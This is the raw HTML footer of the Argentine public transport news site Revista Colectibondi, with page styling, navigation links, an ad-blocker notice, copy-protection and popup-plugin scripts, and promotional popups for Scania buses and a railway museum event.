.tdc-columns{width:100%}.tdi_206{padding-top:60px!important;padding-bottom:60px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_206 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_206{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_206{padding-top:40px!important;padding-bottom:40px!important}}</style><div class="tdi_205_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_205_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://www.revistacolectibondi.com.ar/wp-content/uploads/2020/09/footer-bus.jpg")!important;background-position:center center!important;opacity:0.4!important;background-size:cover!important}</style></div><style>.tdi_205_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_208  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_208{vertical-align:baseline}.tdi_208>.wpb_wrapper,.tdi_208>.wpb_wrapper>.tdc-elements{display:block}.tdi_208>.wpb_wrapper>.tdc-elements{width:100%}.tdi_208>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_208>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_208{justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_208{justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_208{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_209 td-animation-stack tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_209" ><style>.tdi_209{justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_209{justify-content:center!important;text-align:center!important}}</style><style>.tdi_209{width:40%}.tdi_209 .tdm-inline-image-wrap:hover:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdi_209{width:50%}}@media (max-width:767px){.tdi_209{width:60%}}</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-W.png"  title="Logo-Colectibondi-2021-W" width="600" height="150"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_210 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_210" ><style>.tdi_210{width:72%!important;justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_210{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_210{width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_210{width:78%!important}}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_210{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_210 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:16px!important;line-height:1.6!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_210 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">Revista Colectibondi es el portal de noticias sobre el transporte público de pasajeros Argentinomás leído del país.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_211 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-top:20px!important;margin-bottom:15px!important;padding-right:10%!important;padding-left:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_211{margin-top:15px!important;margin-bottom:10px!important}}</style><style>.tdi_211{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_211 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:16px!important;line-height:1.2!important}.tdi_211 .tdm-descr a{color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_211 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">Contactanos: <a href="mailto:contacto@revistacolectibondi.com.ar">contacto@revistacolectibondi.com.ar</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_212 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_212" ><style></style><style>.tdi_213 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_213 .tdm-social-item i.td-icon-linkedin,.tdi_213 .tdm-social-item i.td-icon-pinterest,.tdi_213 .tdm-social-item i.td-icon-blogger,.tdi_213 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_213 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_213 .tdm-social-item i{line-height:39.2px}.tdi_213 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_213 .tdm-social-item i,.tds-team-member2 .tdi_213.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_213 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_213 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_213 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_213 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_213 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_213"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/revista-colectibondi"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.twitter.com/colectibondi"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/user/Colectibondi"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_214" class="tdc-row"><div class="vc_row tdi_215  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_215,.tdi_215 .tdc-columns{min-height:0}.tdi_215,.tdi_215 .tdc-columns{display:block}.tdi_215 .tdc-columns{width:100%}@media (min-width:767px){.tdi_215.tdc-row-content-vert-center,.tdi_215.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_215.tdc-row-content-vert-bottom,.tdi_215.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_215.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_215.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_215{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_215 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_215{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_215{padding-top:6px!important;padding-bottom:6px!important}}</style><div class="tdi_214_rand_style td-element-style" ><style>.tdi_214_rand_style{background-color:#11171c!important}</style></div><div class="vc_column tdi_217  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_217{vertical-align:baseline}.tdi_217>.wpb_wrapper,.tdi_217>.wpb_wrapper>.tdc-elements{display:block}.tdi_217>.wpb_wrapper>.tdc-elements{width:100%}.tdi_217>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_217>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_217{margin-bottom:8px!important;justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_218 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_218" ><style>@media (max-width:767px){.tdi_218{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style><style>.tdi_218{text-align:left!important}.tdi_218 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_218 .tdm-descr{font-size:11px!important}}@media (max-width:767px){.tdi_218{text-align:center!important;margin-right:auto;margin-left:auto}}</style><p class="tdm-descr">&copy; Copyright - Colectibondi.
Todos los Derechos Reservados</p></div></div></div><div class="vc_column tdi_220  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_220{vertical-align:baseline}.tdi_220>.wpb_wrapper,.tdi_220>.wpb_wrapper>.tdc-elements{display:block}.tdi_220>.wpb_wrapper>.tdc-elements{width:100%}.tdi_220>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_220>.wpb_wrapper{width:auto;height:auto}.tdi_220{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_220{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_221 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_221" ><style>.tdi_221{margin-bottom:0px!important}@media(min-width:1141px){.tdi_221{display:inline-table!important}}@media (max-width:767px){.tdi_221{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_221{display:inline-table!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_221 ul{margin:0px}body .tdi_221 ul li{margin-right:16px}body .tdi_221 ul li:last-child{margin-right:0}body .tdi_221 a,body .tdi_221 .td-blm-sub-icon{color:#cccccc}body .tdi_221 li.current-menu-item>a,body .tdi_221 li.current-menu-ancestor>a,body .tdi_221 li.current-category-ancestor>a,body .tdi_221 li.current-page-ancestor>a,body .tdi_221 a:hover,body .tdi_221 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_221 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_221 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_221 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_221 a:hover>.td-blm-sub-icon{color:#ffffff}body .tdi_221 li{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_221 li{font-size:11px!important}}@media (max-width:767px){body .tdi_221 ul{text-align:center;justify-content:center}body .tdi_221 ul li a{justify-content:center}body .tdi_221 .td-blm-menu-item-txt{flex-grow:unset}}</style><div class="td-block-title-wrap"></div><div id=tdi_221 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-993"><a href="https://revistacolectibondi.com.ar/category/noticias/"><span class="td-blm-menu-item-txt">Noticias</span></a></li><li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a href="https://revistacolectibondi.com.ar/category/fanaticos/"><span class="td-blm-menu-item-txt">Fanáticos</span></a></li><li id="menu-item-64184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64184"><a href="https://revistacolectibondi.com.ar/category/taxis/"><span class="td-blm-menu-item-txt">Taxis</span></a></li><li id="menu-item-65803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65803"><a href="https://revistacolectibondi.com.ar/publicidad/"><span class="td-blm-menu-item-txt">Publicidad</span></a></li><li id="menu-item-1733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1733"><a href="https://revistacolectibondi.com.ar/newsletter/"><span class="td-blm-menu-item-txt">Newsletter</span></a></li><li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://revistacolectibondi.com.ar/contacto/"><span class="td-blm-menu-item-txt">Contacto</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="swal2-container swal2-fade swal2-in" style="overflow-y: auto;display:none"><div class="swal2-modal adBlockDetectModal swal2-show" style="display: block; width: 500px; padding: 20px; background: #345cb5;" tabindex="-1"><div class="swal2-icon swal2-warning pulse-warning" style="color:#103382;border-color:#103382">!</div><h2 class="swal2-title" style="color:#fff">Ops!</h2><div class="swal2-content" style="display: block;color:#fff">
Detectamos que posee un bloqueador de publicidad en su computadora. Nuestra fuente de ingresos es la publicidad. Sin ella, es difícil mantener el sitio. Por favor, desactive el bloqueador para continuar leyendo nuestro sitio. ¡Muchas gracias por colaborar!</div><hr class="swal2-spacer" style="display: block;background:#103382">
<button type="button" class="swal2-confirm swal2-styled wpajansAdblockCloseBTN" style="background-color: #1a397d; color:#fff">Continuar</button>
<span class="swal2-close wpajansAdblockCloseBTN" style="display: block;color:#103382">×</span></div></div><script type="litespeed/javascript">function adBlockNotDetected(){}
function adBlockDetected(){jQuery(window).load(function(){var modal=jQuery(".swal2-container"),yesBtn=jQuery(".wpajansAdblockCloseBTN");jQuery("").css({"filter":"blur(10px)"});modal.fadeIn(250);yesBtn.on("click",function(){jQuery("").css({"filter":"blur(0)"});modal.fadeOut(150)})}())}
jQuery(document).ready(function(){var fuckAdBlock=new FuckAdBlock({checkOnLoad:!0,resetOnEnd:!0});fuckAdBlock.onDetected(adBlockDetected);fuckAdBlock.onNotDetected(adBlockNotDetected)})</script> <div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Contenido Protegido</div> <script type="litespeed/javascript">var timeout_result;function show_wpcp_message(smessage){if(smessage!==""){var smessage_text='<span>Alert: </span>'+smessage;document.getElementById("wpcp-error-message").innerHTML=smessage_text;document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp showme";clearTimeout(timeout_result);timeout_result=setTimeout(hide_message,3000)}}
function hide_message(){document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp hideme"}</script> <style type="text/css">#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://revistacolectibondi.com.ar/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}</style><div
id="pum-72224"
role="dialog"
aria-modal="false"
class="pum pum-overlay pum-theme-71914 pum-theme-tema-por-defecto popmake-overlay click_open"
data-popmake="{&quot;id&quot;:72224,&quot;slug&quot;:&quot;scania-nueva-generacion-de-buses&quot;,&quot;theme_id&quot;:71914,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-72224" class="pum-container popmake theme-71914 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p><a href="https://www.scania.com/ar/es/home/products/buses-and-coaches.html"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="aligncenter wp-image-72225" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-300x300.gif" alt="" width="600" height="600" data-srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-300x300.gif 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-150x150.gif 150w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-768x768.gif 768w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-696x696.gif 696w" data-sizes="(max-width: 600px) 100vw, 600px" /></a></p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
&#215;			</button></div></div><div
id="pum-71952"
role="dialog"
aria-modal="false"
class="pum pum-overlay pum-theme-71914 pum-theme-tema-por-defecto popmake-overlay click_open"
data-popmake="{&quot;id&quot;:71952,&quot;slug&quot;:&quot;expo-52-museo-ferroviario-nacional&quot;,&quot;theme_id&quot;:71914,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-71952" class="pum-container popmake theme-71914 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p style="text-align: center;"><strong>¡Agendala! Los colectivos antiguos estarán presentes en el</strong><strong> 52° Aniversario del Museo Nacional Ferroviario</strong><a href="https://revistacolectibondi.com.ar/2023/05/18/agendala-los-colectivos-antiguos-estaran-presentes-en-el-52-aniversario-del-museo-nacional-ferroviario/"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-66661" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos.jpg.webp" alt="" width="386" height="257" data-srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos.jpg.webp 750w, https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos-300x200.jpg.webp 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos-150x100.jpg.webp 150w, https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos-696x464.jpg.webp 696w" data-sizes="(max-width: 386px) 100vw, 386px" /></a><strong><a href="https://revistacolectibondi.com.ar/2023/05/18/agendala-los-colectivos-antiguos-estaran-presentes-en-el-52-aniversario-del-museo-nacional-ferroviario/">CLICK PARA LEER LA NOTA COMPLETA</a></strong></p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
&#215;			</button></div></div><div
id="pum-71924"
role="dialog"
aria-modal="false"
aria-labelledby="pum_popup_title_71924"
class="pum pum-overlay pum-theme-71914 pum-theme-tema-por-defecto popmake-overlay click_open"
data-popmake="{&quot;id&quot;:71924,&quot;slug&quot;:&quot;test&quot;,&quot;theme_id&quot;:71914,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-71924" class="pum-container popmake theme-71914 pum-responsive pum-responsive-medium responsive size-medium"><div id="pum_popup_title_71924" class="pum-title popmake-title">
TEST</div><div class="pum-content popmake-content" tabindex="0">
<span class='pum-trigger  popmake-71922  ' data-do-default='1'>Texto de ejemplo.</span><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone size-full wp-image-71901" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo.jpg" alt="" width="1600" height="900" data-srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo.jpg 1600w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-300x169.jpg.webp 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-1024x576.jpg.webp 1024w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-768x432.jpg.webp 768w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-1536x864.jpg.webp 1536w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-150x84.jpg.webp 150w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-696x392.jpg.webp 696w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-1068x601.jpg.webp 1068w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-1320x743.jpg.webp 1320w" data-sizes="(max-width: 1600px) 100vw, 1600px" /></p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
&#215;			</button></div></div><div
id="pum-71922"
role="dialog"
aria-modal="false"
aria-labelledby="pum_popup_title_71922"
class="pum pum-overlay pum-theme-71914 pum-theme-tema-por-defecto popmake-overlay click_open"
data-popmake="{&quot;id&quot;:71922,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup&quot;,&quot;theme_id&quot;:71914,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-71922" class="pum-container popmake theme-71914 pum-responsive pum-responsive-medium responsive size-medium"><div id="pum_popup_title_71922" class="pum-title popmake-title">
Our Spring Sale Has Started</div><div class="pum-content popmake-content" tabindex="0"><p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
&#215;			</button></div></div>
<style type="text/css" media="screen">.tdc-font-tdmp{font-family:td-multipurpose}</style> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/revistacolectibondi.com.ar\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="twenty20-js-after" type="litespeed/javascript">jQuery(function($){function checkUninitialized(){$(".twentytwenty-container:not([data-twenty20-init])").each(function(){var $container=$(this);if($container.find("img").length===2){$container.trigger("twenty20-init")}})}
